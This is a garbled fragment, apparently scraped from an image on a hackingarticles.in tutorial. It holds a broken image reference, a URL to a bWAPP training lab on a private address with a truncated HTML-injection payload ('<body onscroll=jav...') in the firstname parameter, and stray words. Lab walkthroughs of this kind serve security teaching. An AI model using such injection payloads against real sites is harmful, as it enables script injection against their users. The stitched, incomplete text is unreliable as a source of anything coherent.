 192.168.0.8/bWAPP/htmli_get.php?firstname=<body onscroll%3djav
1
www.hackingarticles.in
OK